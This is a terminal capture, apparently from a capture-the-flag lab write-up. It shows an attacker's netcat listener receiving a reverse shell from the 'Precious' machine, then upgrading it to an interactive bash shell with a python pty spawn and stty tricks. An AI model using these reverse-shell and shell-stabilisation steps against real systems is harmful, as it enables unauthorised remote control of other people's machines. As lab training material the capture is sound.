 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.37] from (UNKNOWN) [10.10.11.189] 58982
ls
app
config
config.ru
Gemfile
Gemfile.lock
pdf
public
python3 -c 'import pty;pty.spawn("/bin/bash");'
ruby@precious:/var/www/pdfapp$ ^Z
zsh: suspended  nc -lvnp 6666
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 6666
ruby@precious:/var/www/pdfapp$ export TERM=xterm
ruby@precious:/var/www/pdfapp$